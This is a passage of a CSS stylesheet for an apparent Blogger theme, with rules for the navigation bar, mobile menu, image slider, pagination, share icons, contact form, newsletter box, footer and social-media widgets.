.labelhome1 a {
margin: 0 2px;
color: #777;
font-size: 13px;
text-transform: capitalize;letter-spacing: .5px;
}
img#Header1_headerimg{margin:0 auto;}
div#head-inner {
margin: 0 auto;
display:inline-block;
}
.post-image img {
transition: .5s;
-webkit-transition: .5s;
}
.post-image {
overflow: hidden;
background: #000;
margin-bottom: 30px;
line-height: 0;
position:relative;
}
.post:hover .post-image img {
opacity: .9;
-webkit-transform: rotate(5deg) scale(1.15);
-ms-transform: rotate(5deg) scale(1.15);
transform: rotate(5deg) scale(1.15);
will-change: transform;
}
.topbar{
background:#75405E;
height:50px;
position: fixed;
width: 100%;
z-index:9999;
border-bottom:1px solid #f7f7f7;
transition: all 0.3s linear;
-moz-transition: all 0.3s linear;
-webkit-transition: all 0.3s linear;
}
.lefttop{float:left;line-height: 50px;}
.socialtop{position:relative;float:right;}
.labelhome a:last-child:after {
content: "";
}
.rapper{max-width: 1150px;
margin: 0 auto;
padding:0 20px;
}
ul#navigation li:hover ul {
display: block;
}
div.scrollableArea{margin:0 auto;}
/* slicknav */
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; padding:4px;}
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; ; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block ;line-height: 20px;}
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 8px;
text-decoration:none;
}
.slicknav_menu>a {
border: 1px solid #eee; background: none;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #000;
font-weight: bold;
float:right;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
background-color: #000;
}
.slicknav_menu {
padding:0px;
}
.slicknav_nav {
color:#fff;
background:#000;
margin:0;
padding:0;
font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#fff;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
background:#ccc;
color:#fff;
}
.slicknav_nav a:hover{
background:#ccc;
color:#222;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
/* slicknav */
.slicknav_menu {
display:none;
}
@media screen and (max-width: 890px) {
.slicknav_menu i.fa.fa-angle-down, .slicknav_menu i.fa.fa-angle-right{
display: none;
}
/* #masthead is the original menu */
#navtop {
display:none;
}
.slicknav_menu {
display:block;
}
}
#blog-pager{clear:both;margin:0px auto 100px; text-align:center; padding: 15px; }
.blog-pager {background: none;}
.displaypageNum a,.showpage a,.pagecurrent{font-size: 12px;
padding: 12px 17px;
color: #222;
background-color: #fff;}
.displaypageNum a:hover,.showpage a:hover, .pagecurrent{background:#fff;text-decoration:none;color: #222;}
#blog-pager .pagecurrent{font:normal normal 28px 'Open Sans', sans-serif;font-size: 12px;font-weight:bold;color: #ffffff;background:#75405E;border-radius:50%;-o-border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}
.showpageOf{display:none!important}
#blog-pager .pages{border:none;}
.scrollableArea {
margin: 0 auto;
}
.site-info{text-align:center;}
ul.social.text-center {
list-style-type: none;
}
#footer1 p{float:none;text-align: center;  text-transform: uppercase;
letter-spacing: 3px;}
li.updown-wrap {
display: inline-block;
width: 25px;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
line-height: 50px;
transition:600ms;
-webkit-transition:600ms;
-o-transition:600ms;
-moz-transition:600ms;
}
.site-info p{
color: #b1b1b1;
}
.instaover i {
color: #fff;
}
.social-container {
margin-right: 30px;
}
li.updown-wrap:hover .fa{color:#000;}
li.updown-wrap .fa {
color: #000;
}
.site-info p a {
color: #FFBE41;
}
.auth a,.post-da a,.post-com a {
font-weight: 400;}
.embedd {
margin-bottom: 30px;
}
.socialtop .sb-search-input {
background-color: rgba(255, 255, 255, 0)!important;
z-index:9999;color:#444;
}
.authorprofile{    line-height: 40px;    letter-spacing: 1px;
color: #bbb;font-weight: 400;}
.author-profile{line-height:25px;}
.author-img{
transform: scale(1.15);
-ms-transform: scale(1.15);
-webkit-transform: scale(1.15);
transition: .5s;
-webkit-transition: .5s;
}
.author-text {
margin-top: 15px;
text-align:center;
}
.list-label-widget-content li span {
float: right;
font: normal normal 28px 'Open Sans', sans-serif;
width: 25px;
height: 25px;
border-radius: 50%;
line-height: 25px;
text-align: center;
font-size: 13px;
color: #fff;
border: 1px solid #75405E;
background: #75405E;
font-weight: 600;
}
span.vcard{color:#aaa;}
.labelhome1 a:last-child:after {
content: "";
}
.comment-footer {
margin: -1.5em 25px 1.5em;
}
div#comments {
margin-top: 50px;
}
.default23 {
top: 0;
}
.fixed23 {
top: -80px;
}
input#s:focus {
width: 160px;
}
.footerbottom{
font-size: 13px;
}
.fleft{float:left;padding-left: 25px;}
.fright{float:right;padding-right: 25px;}
.f-widget {
font:normal normal 28px 'Playfair Display', sans-serif;
width: 30%;
float: left;
position: relative;
color: #222;
font-size:13px;
margin-right: 2.5%;
}
.footer-widgets .last {
float: left;
position: relative;
margin-right: 0;
border:none;
overflow:hidden;
}
.footer-widgets .last .widget a {
color:#fff;
}
.wrappu {
width: 880px;
margin: 0 auto;
}
.footer23-social a:link {
color: #a0a0a0;
line-height: 3;
}
.footer23-social .fa{font-size:19px;}
.footer23-social a:visited {
color: #a0a0a0;
}
.footer23-social a:hover {
color: #fff;
}
span.social-item {
margin-right: 40px;
}
.footer23-social {
text-align: center;
font-size: 13px;
}
/* OddThemes Featured Boxes */
.odd-f-box {
display: table;
width: 100%;
text-align: center;
margin: 0 auto;
}
.itemtopinfo {
padding: 10px 0;
}
.item-title {
padding: 5px 0;
}
#footer .widget-area {
padding: 0 0 15px;
margin: 0 0 15px;
}
#footer div.column23 {
display: inline;
float: left;
width: 31.33%;
/* padding: 2px; */
margin: 1%;}
#footer .column23 .widget {
width: 100%;
float: left;
line-height: 1.7;
margin-bottom: 15px;
}
#footer .widget-area h2 {
color: #000;
padding-bottom: 10px;
text-align: left;
text-transform: uppercase;
}
#footer .widget-content {
color: #eee;
text-align: left;
margin-top:20px;
}
#footer{
max-width: 1150px;
width: 100%;
margin: 10px auto 0;
}
.column23 h2 {
text-align: center;
}
@media (max-width: 767px)
{
body.gridposts .indexposts .post {
width: 100%!important;
float: none!important;
}
body.slider2 .odd-f-box .odd-image {
height: 400px!important;
}
body.slider3 .odd-f-box .odd-image {
height: 460px!important;
}
body.slider2 .odd-f-box .item{margin:0!important;}
#footer div.column23 {
width: 100%;
}
}
.blog-pager a {
font:normal normal 28px 'Open Sans', sans-serif;
display: inline-block;
color: #242424;
letter-spacing: 2px;
text-transform: uppercase;
font-size: 11px;
font-weight: 700;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
}
div#footer5 h2 {
text-align: center;
}
#footer a {
color: #fff;
}
#footer .Label .list-label-widget-content ul li {
border-bottom: 1px solid #595959;
}
#footer .widget-content.popular-posts ul li:before {
color: #333;
}
/*------------Post share-------------*/
.hi-icon {
display: inline-block;
font-size: 14px;
cursor: pointer;
line-height: 35px;
width: 30px;
height: 30px;
text-align: center;
position: relative;
z-index: 1;
color: #fff!important;
-webkit-transition: all .15s linear;
-moz-transition: all .15s linear;
-ms-transition: all .15s linear;
-o-transition: all .15s linear;
transition: all .15s linear;
}
.hi-icon-wrap {
text-align: center;
}
i.fa.fa-share-alt {
color: #fff;
margin-top: 11px;
margin-left: 10px;
float: right;
position:relative;
z-index:999;
padding-right:15px;
cursor:pointer;
}
.hi-icon-mobile:before {
content: "\e009";
}
.hi-icon-screen:before {
content: "\e00a";
}
.hi-icon-earth:before {
content: "\e002";
}
.hi-icon-support:before {
content: "\e000";
}
.hi-icon-locked:before {
content: "\e001";
}
.hi-icon-cog:before {
content: "\e003";
}
.hi-icon-clock:before {
content: "\e004";
}
.hi-icon-videos:before {
content: "\e005";
}
.hi-icon-list:before {
content: "\e006";
}
.hi-icon-refresh:before {
content: "\e007";
}
.hi-icon-images:before {
content: "\e008";
}
.hi-icon-pencil:before {
content: "\e00b";
}
.hi-icon-link:before {
content: "\e00c";
}
.hi-icon-mail:before {
content: "\e00d";
}
.hi-icon-location:before {
content: "\e00e";
}
.hi-icon-archive:before {
content: "\e00f";
}
.hi-icon-chat:before {
content: "\e010";
}
.hi-icon-bookmark:before {
content: "\e011";
}
.hi-icon-user:before {
content: "\e012";
}
.hi-icon-contract:before {
content: "\e013";
}
.hi-icon-star:before {
content: "\e014";
}
/* Effect 9 */
/* Effect 9a */
.hi-icon-effect-9a .hi-icon:hover:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
}
.hi-icon-effect-9a .hi-icon:hover {
color: #FFBE41;
}
/* Effect 9b */
.hi-icon-effect-9b .hi-icon:hover:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
}
.hi-icon-effect-9b .hi-icon:hover {
box-shadow: 0 0 0 10px rgba(255,255,255,0.4);
color: #fff;
}
.widget-area {
width: 100%;
text-align: center;
}
.widget li, .BlogArchive #ArchiveList ul.flat li {
padding: 0;
}
.follow-us-sidebar {
display: block;
width: 100%;
text-align: center;
}
.follow-us-sidebar a{
display:inline-block;width:25px;height:25px;line-height:25px;border:1px solid #ccc;text-align:center;margin: 0 5px;
}
.follow-us-sidebar a:hover {
color: #FFBE41;
}
.mbt-pager .previous a img {
float: left;
}
.mbt-pager .previous a {
display: block;
}
.mbt-pager .next a img {
float: right;
}
.mbt-pager .next a {
display: block;
}
.mbt-pager .previous a strong{text-align:left;}
.mbt-pager .next a strong{text-align:right;}
.cen {
text-align: center;
position: relative;
display: initial;
}
.post-details {margin-bottom: 30px;color:#a5a5a5;display:inline-block;position:relative;line-height:1;float:left;}
.post-header {padding-bottom: 10px;}
.auth a:hover{
color: #000;}
.entry-title {
text-align: center;
font: normal normal 28px 'Playfair Display', sans-serif;
font-weight:400;
font-size:28px;
line-height: 1.2;
color: #303030!important;
padding: 5px 0px 0;
margin-bottom: 5px;
}
h1.entry-title {
text-align: center;
font: normal normal 28px 'Playfair Display', sans-serif;
font-weight:400;
font-size:28px;
line-height: 1.2;
color: #303030!important;
padding: 5px 0px 0;
margin-bottom: 15px;
margin-top: 10px;
}
.entry-title a {color:#000!important;transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;}
.entry-title a:hover {color:#8E8E8E!important;}
.post-details span {margin-bottom:10px;font-size:12px;font-style:italic;color:#999;}
.entry-content {position:relative;}
.intro-text {
font:normal normal 28px 'Open Sans', sans-serif;
font-size: 16px;
color: #222;
font-weight: 400;
line-height: 1.6;
padding: 0px 0 10px 0px;
}
.post-outer {
-webkit-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
margin-bottom: 1.6rem;
background:#fff;
}
.pull-right{
padding-right:5px;
float:none;
}
.more-line {
background-color: #FFBE41;
}
.more-line {
display: inline-block;
width: 50px;
height: 1px;
background: #FFBE41;
transition-duration: .15s;
position: absolute;
bottom: -4px;
left: 50%;
transform: translateX(-50%);
-o-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
}
a.readmore:hover{
color:#fff;
}
body.header1 .default23 {
top: 0;
}
.fixed23 {
top: -80px;
}
.sb-search-submit {
width: 100px!important;
display: block;
position: relative;
right: 0;
top: 0;
padding: 0;
margin: 0 auto;
line-height: 45px;
text-align: center;
cursor: pointer;
}
.hiddenn {
position: absolute;
opacity: 0;
top: -900px;
width: 100%;
margin: 0 auto;
left: -30px;
background: #fff;
margin: 0 auto;
padding: 0px 0px;
transition: 600ms;
-webkit-transition: 600ms;
-o-transition: 600ms;
-moz-transition: 600ms;
}
input[type="search"].sb-search-input {
width: 200px;
/* position: relative; */
/* top: 50%; */
/* left: 50%; */
/* margin-left: -45%; */
text-align: center;
border: none;
background-color: #f5f5f5!important;
}
input.sb-search-submit {
display:none;}
.open {
opacity: 1;
top: 6px;
position: absolute;
z-index: 9999;
}
.socialtop li .fa{font-size:14px;}
/* Slider */
.slick-slider
{
position: relative;
margin-bottom:0;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
}
.slick-next{right:0px;}
.slick-prev {
margin-right: 8px;
left:0px;
}
.slick-prev, .slick-next {
top: 50%;
z-index:999;
width: 40px;
height: 50px;
}
.slick-next:before {
content: "";
}
.slick-prev:before {
content: "";
}
.slick-prev:before, .slick-next:before{opacity:0;font-size:40px;transition:600ms;-o-transition:600ms;-moz-transition:600ms;-webkit-transition:600ms;}
.slick-prev:before {
color: #fff;text-align: center;
display: block;
line-height: 0;
}
.slick-next:before {
color: #fff;text-align: center;
display: block;
line-height: 0;
}
.slickslider .item-wrap-inner{position:relative;}
.slickslider .item-info {
width:100%;font-size: 12px;
}
.slickslider .item{position:relative;}
.slickslider
.item-image {
background: #000;
}
.slickslider .item-image a {
opacity: .7!important;
}
.itemtopinfo {
position: absolute;
left: 0;
right: 0;
padding: 30px 40px 30px;
bottom: 0;
}
.slickslider .item-info {
width: 100%;
font-size: 12px;
}
.cat-title {
position: relative;
display: inline-block;
border-radius:2px;
-webkit-border-radius:2px;
-o-border-radius:2px;
-moz-border-radius:2px;
}
.cat-title a {
display: inline-block;
font:normal normal 28px 'Playfair Display', sans-serif;
margin: 0 3px 0px;
color: #FFBE41;
font-size: 14px;
letter-spacing: 1px;
padding-bottom: 2px;
padding: 6px 10px;
font-weight: 600;
text-transform: uppercase;
transition: 600ms;
-webkit-transition: 600ms;
-o-transition: 600ms;
-moz-transition: 600ms;
border-radius: 4px;
}
.odd-f-box .item-wrap-inner {
position: relative;
}
.odd-f-box .item-title {
font: normal normal 28px 'Playfair Display', sans-serif;
letter-spacing: .5px;
color: #000;
display: block;
font-weight: 400;
line-height: 46px;
font-size: 28px;
text-transform: none;
}
.odd-f-box .item-title a {
color: #fff;
}
.odd-f-box.slick-slider:hover .slick-prev:before, .odd-f-box.slick-slider:hover .slick-prev:before, .odd-f-box.slick-slider:hover .slick-next:before,.odd-f-box.slick-slider:hover .slick-next:before {
opacity: 0;
display:none;
}
.slick-prev, .slick-next {
opacity:0;
font-size: 21px;
line-height: 0;
z-index: 9;
position: absolute;
top: 50%;
transition: 600ms;
-o-transition: 600ms;
-moz-transition: 600ms;
-webkit-transition: 600ms;
display: block;
width: 40px;
height: 40px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-o-border-radius: 50%;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: #000;
border: 1px solid #fff;
outline: none;
background: #fff;
}
.odd-f-box.slick-slider:hover .slick-prev,.odd-f-box.slick-slider:hover  .slick-next {opacity:1;}
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
color: #000;
outline: none;
background: #fff;
}
.slick-next{right:-25px;}
.slick-prev{left:-25px;}
.odd-f-box.slick-slider:hover  .slick-next {right: 25px;}
.odd-f-box.slick-slider:hover .slick-prev{left: 25px;}
.odd-f-box .item {
background: #000;
overflow:hidden;
}
body.offslider #Slider{display: none;}
body.offsidebar #sidebar-wrapper{display:none;}
body.offsidebar div#mywrapper {
width: 100%;
}
.hi-icon-wrap {
background: #fff;
display: inline-block;
position: relative;
z-index: 9;
padding: 0 20px;
}
a.hi-icon {
border: 1px solid #75405E;
background:#75405E;
border-radius: 50%;
text-align: center;
line-height: 32px;
margin: 0 5px;
}
.social-buttons {
text-align: center;
margin-top:35px;
position:relative;
}
.social-buttons:after {
content: '';
position: absolute;
border-bottom: 1px solid;
border-color: #ddd;
width: 100%;
left: 0;
bottom: 11px;
z-index: 0;
}
.post{overflow:hidden;}
.sidebar .widget h2, #related-posts h2, #footer h2 {
font:normal normal 28px 'Open Sans', sans-serif;
font-size: 12px;
padding: 16px 5px;
font-weight:700;
letter-spacing: 1px;
display: block;
text-transform: uppercase;
text-align:center;
background:#75405E;
}
.sidebar .widget h2:after, #related-posts h2:after, #footer h2:after{position: absolute;left: 50%;bottom: -5px;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);display: block;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #75405E;content: "";}
.sidebar .widget:first-child {
padding-top: 0;
}
.Label .list-label-widget-content ul li {
border-bottom: 1px solid #eee;
padding-bottom: 10px;
margin: 8px 0;
list-style-type: none;
}
.Label .list-label-widget-content ul li:last-child {
border: none;
}
.xjxj a {
width: 31.33%;
margin-right: 3%!important;
}
.xjxj a:last-child {
margin-right: 0!important;
}
.share_this_content a {
border: 1px solid #efefef;
width: 30px;
display: table-cell;
height: 32px;
vertical-align: middle;
text-align: center;
background: #fafafa;
}
.share_this_content {
display: table;
width: 100%;
}
.labelhome1 a {
font:normal normal 28px 'Playfair Display', sans-serif;
border: 1px solid #efefef;
text-align: center;
background: #fafafa;
padding: 5px 10px;
display: inline-block;
margin-bottom: 30px;
margin-top: 30px;
text-transform: uppercase;
font-weight: 600;
font-size: 11px;
letter-spacing: 1px;
}
.labelhome1 a:hover {
color: #FFBE41;
}
.blog-pager a.blog-pager-older-link:after{content: "\f101";font-family: fontAwesome;}
.blog-pager a.blog-pager-newer-link:before{content: "\f100";font-family: fontAwesome;}
.instagram23 h2.title {
text-align: center;
padding: 70px 40px 40px 40px;
margin: 0;
font:normal normal 28px 'Playfair Display', sans-serif;
text-transform: uppercase;
font-size: 15px;
letter-spacing: 2px;
display:none;
}
.instagram23 .widget-content{
padding-bottom:0;margin: 0;
line-height:0;
}
.instagram23 h2.title:before {
font-family: FontAwesome;
content: "\f16d";
margin-right: 5px;
}
.post-entry a {
color: #FFBE41;text-decoration: underline;
}
.post-image img {
width: 100%;
}
/* Contact Form */
.contact-form-widget .contact-form-name,
.contact-form-widget .contact-form-email {
height: 43px!important;
width: 100%!important;
border: 2px solid #eee!important;
border-radius: 3px!important;
margin-top: 5px!important;
padding: 0 10px!important;
}
.contact-form-widget .contact-form-email-message {
width: 100%!important;
border: 2px solid #eee!important;
border-radius: 3px!important;
margin-top: 5px!important;
height: 120px!important;
padding: 10px!important;
}
.contact-form-widget {
max-width: none!important;
font-size: 12px!important;
letter-spacing: normal!important;
}
.contact-form-button-submit {
height: 43px!important;
width: 100%!important;
background: #FFBE41!important;
color: #fff!important;
border: 0!important;
border-radius: 3px!important;
margin-top: 5px!important;
text-transform: uppercase!important;
letter-spacing: 1px!important;
}
.contact-form-widget > div form > div {
width: 100% !important;
max-width: 100% !important;
text-align: left !important;
}
.contact-form-error-message-with-border {
font-size: 11px!important;
margin-top: 20px!important;
display: block!important;
color: rgb(242, 14, 14)!important;
border-top: 2px solid!important;
height: 25px!important;
line-height: 25px!important;
width: 100%!important;
background:none!important;
border:none!important;
box-shadow:none!important;
}
.contact-form-error-message-with-border img {
display: block!important;
float: right!important;
margin-top: 6px!important;
}
.contact-form-success-message-with-border {
font-size: 11px!important;
margin-top: 20px!important;
display: block!important;
color: rgb(67, 199, 91)!important;
border-top: 2px solid!important;
height: 25px!important;
line-height: 25px!important;
width: 100%!important;
}
.contact-form-success-message-with-border img {
display: block!important;
float: right!important;
margin-top: 6px!important;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
max-width: inherit!important;
width: 100%;
}
li.updown-wrap .fa:hover {
color: #FFBE41;
}
.widget .widget-item-control a img{width:18px;height:18px;}
.slider-date, span.post-da, .post-info .time-info .timestamp-link abbr{
font-size:10px;
font-weight:300;
text-transform:uppercase;
letter-spacing: 2px;
position:relative;
text-decoration: none;
}
.odd-f-box.slick-slider .item .itemtopinfo {
opacity: 0;
-o-transition: .18s;
-ms-transition: .18s;
-moz-transition: .18s;
-webkit-transition: .18s;
transition: .18s;
background: linear-gradient(to bottom,transparent 0,rgba(0, 0, 0, 0.17) 50%,rgba(0, 0, 0, 0.59) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.odd-f-box.slick-slider .item.slick-current .itemtopinfo {
opacity: 1;
}
body.slider3 .odd-f-box.slick-slider .item .itemtopinfo, body.slider2 .odd-f-box.slick-slider .item .itemtopinfo{opacity:1;z-index:99999;}
/* Newsletter CSS */
div#Newsletter-top {
margin: 0 auto;
background: #75405E;
padding:30px 35px 30px 35px;
overflow:auto;
}
div#Newsletter-top h2 span {
font: normal normal 28px 'Playfair Display', sans-serif;
font-size: 20px;
font-weight: 400;
text-transform: uppercase;
font-weight: bold;
color: #2a2a2a;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
font: normal normal 28px 'Playfair Display', sans-serif;
cursor: pointer;
height: 42px;
border-radius:2px;
z-index: 0;
margin-bottom: 0;
float: left;
border: 0 none;
color: #fff;
font-size: 11px;
line-height: 1;
font-weight: 500;
letter-spacing: 1px;
margin: auto;
padding: 0px 56px;
display: inline-block;
text-transform: uppercase;
width: auto;
background-color: #313131;
text-align: center;
}
div#Newsletter-top h2 span:after {
content: "Receive the latest posts via email";
display: block;
padding: 17px 0px 0px 0px;
margin-bottom: 10px;
text-transform: none;
color: #8a8a8a;
font-family: 'Lora', serif;
font-size: 13px;
}
.FollowByEmail .follow-by-email-inner {
position: relative;
}
#Newsletter-top h2.title {
font:normal normal 28px 'Playfair Display', sans-serif;
float: left;
font-size: 22px;
font-weight: 400;
margin-bottom:0;
}
#Newsletter-top .widget-content {
float: right;
width: 60%;
padding: 0;
margin-top: 4px;
text-align: right;
}
#Newsletter-top h2.title:after {
content: "Be the first to receive the latest buzz on upcoming contests & more!";
font: normal normal 28px 'Playfair Display', sans-serif;
display: block;
padding: 2px 0px 0px 0px;
text-transform: none;
color: #444;
font-size: 13px;
}
.FollowByEmail .follow-by-email-inner td:first-child {
width: 317px;
display: inline-block;
vertical-align: middle;
margin: 0 10px 0 0;
}
.FollowByEmail .follow-by-email-inner td:last-child {
display: inline-block;
width: auto;
vertical-align: middle;
}
/* Newsletter CSS End */
span.post-da,.post-info .time-info .timestamp-link abbr{color:#999;}
/*.instagram23 h2.title:after {
content: "Find me on Instagram";
font-size: 12px;
color: #777;
position: absolute;
top: 45px;
left: 50%;
transform: translateX(-50%);
-o-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
letter-spacing: 2px;
}*/
.hi-icon:hover {
border-color: #000;
background: #000;
}
.hi-icon:hover i {
color: #fff;
}
.blog-pager a:hover {
color: #75405E;
}
.widget-content.popular-posts {
counter-reset: section;
}
.widget-content.popular-posts ul li:before {
counter-increment: section;
content: ""counter(section)"";
position: absolute;
top: 20px;
right: 10px;
font: normal normal 28px 'Open Sans', sans-serif;
line-height: 55px;
text-align: center;
z-index: 9;
font-size: 70px;
font-weight: 700;
font-style: italic;
color: #75405E;
z-index: 0;
}
.Label .list-label-widget-content ul li a{color:#000;
font: (main.font);
font-weight: 600;
font-size: 14px;
text-wrap: wrap;
}
.social-widget.rounded{border:none;text-align:center;margin:0;}
.social-widget.rounded a{float:none;font-size:16px;margin:0 3px 8px;text-align:center;box-sizing:border-box;padding:0;box-shadow:none;border-radius:100%;border:1px solid #ddd;width:36px;height:36px;line-height:36px;display:inline-block}
.social-widget.rounded a{margin:0 4px 6px}
.social-widget{margin:-20px -20px -21px;overflow:hidden}
.social-widget{margin:0;border-left:1px solid;border-right:1px solid;border-top:1px solid;border-color:#ddd}.social-widget.no-title{margin-top:-20px}.social-widget a{float:left;font-size:22px;color:#ccc;text-align:center;box-sizing:border-box;padding:30px;border-bottom:1px solid;border-right:1px solid;border-color:#ddd;box-shadow:0 0 15px rgba(145,145,145,.08)}.social-widget.column1 a{width:100%;border-right:none;padding:15px 25px;text-align:left;font-size:14px;font-weight:400;vertical-align:middle}.social-widget.column1 a span{color:#333}.social-widget.column1 a i{width:34px;font-size:16px}.social-widget.column2 a{width:50%}.social-widget.column2 a:nth-child(2n){border-right:none}.social-widget.column3 a{width:33.3%;padding:20px}.social-widget.column3 a:nth-child(3n){border-right:none}.social-widget.column4 a{width:25%;font-size:20px;padding:20px}.social-widget.column4 a:nth-child(4n){border-right:none}.social-widget.column5 a{width:20%;font-size:18px;padding:15px}.social-widget.column5 a:nth-child(5n){border-right:none}.social-widget a:hover{background:#f5f5f5;-webkit-transition:background-color .12s linear;-ms-transition:background-color .12s linear;transition:background-color .12s linear;text-decoration:none}.social-widget a.facebook{color:#3a589e}.social-widget a.x-twitter{color:#000}.social-widget a.tiktok{color:#000}.social-widget a.instagram{color:#5851db}.social-widget a.pinterest{color:#bd081c}.social-widget a.googleplus{color:#dd4b39}.social-widget a.bloglovin{color:#00bff1}.social-widget a.tumblr{color:#35465c}.social-widget a.dribbble{color:#ea4c89}.social-widget a.youtube{color:#cd201f}.social-widget a.snapchat{color:#ffe200}.social-widget a.linkedin{color:#0077b5}.social-widget a.soundcloud{color:#f80}.social-widget a.vimeo{color:#1ab7ea}.social-widget a.rss{color:#f26522}.social-widget a.email{color:#999}.social-widget a.s500px{color:#0099e5}.social-widget a.amazon{color:#f90}.social-widget a.android{color:#a4c639}.social-widget a.app-store{color:#00adf4}.social-widget a.apple{color:#a5b1b7}.social-widget a.audible{color:#fb9735}.social-widget a.aws{color:#ff9729}.social-widget a.bandcamp{color:#629aa9}.social-widget a.behance{color:#1769ff}.social-widget a.bitcoin{color:#fa9435}.social-widget a.blogger{color:#f57d00}.social-widget a.chrome{color:#35a0f1}.social-widget a.delicious{color:#39f}.social-widget a.deviantart{color:#05cc47}.social-widget a.digg{color:#005be2}.social-widget a.discord{color:#7289da}.social-widget a.docker{color:#0db7ed}.social-widget a.dropbox{color:#007ee5}.social-widget a.ebay{color:#e53238}.social-widget a.ember{color:#f23819}.social-widget a.etsy{color:#d5641c}.social-widget a.flickr{color:#0063dc}.social-widget a.flipboard{color:#e12828}.social-widget a.foursquare{color:#f94877}.social-widget a.github{color:#4078c0}.social-widget a.glide{color:#2991e0}.social-widget a.google{color:#4285f4}.social-widget a.google-play{color:#009c5e}.social-widget a.hacker-news{color:#ff4000}.social-widget a.hubspot{color:#f1642a}.social-widget a.imdb{color:#f5de50}.social-widget a.itunes{color:#c842d3}.social-widget a.kickstarter-k{color:#2bde73}.social-widget a.laravel{color:#f55247}.social-widget a.lastfm{color:#d51007}.social-widget a.medium{color:#00ab6c}.social-widget a.meetup{color:#e0393e}.social-widget a.mixcloud{color:#52aad8}.social-widget a.odnoklassniki{color:#ed812b}.social-widget a.opencart{color:#1ac2e1}.social-widget a.patreon{color:#f96854}.social-widget a.paypal{color:#003087}.social-widget a.periscope{color:#3aa4c6}.social-widget a.playstation{color:#003087}.social-widget a.reddit{color:#ff4500}.social-widget a.renren{color:#005ea8}.social-widget a.skype{color:#00aff0}.social-widget a.slack{color:#6ecadc}.social-widget a.slideshare{color:#0077b5}.social-widget a.spotify{color:#1db954}.social-widget a.steam{color:#000}.social-widget a.stripe{color:#00afe1}.social-widget a.stumbleupon{color:#eb4924}.social-widget a.telegram{color:#08c}.social-widget 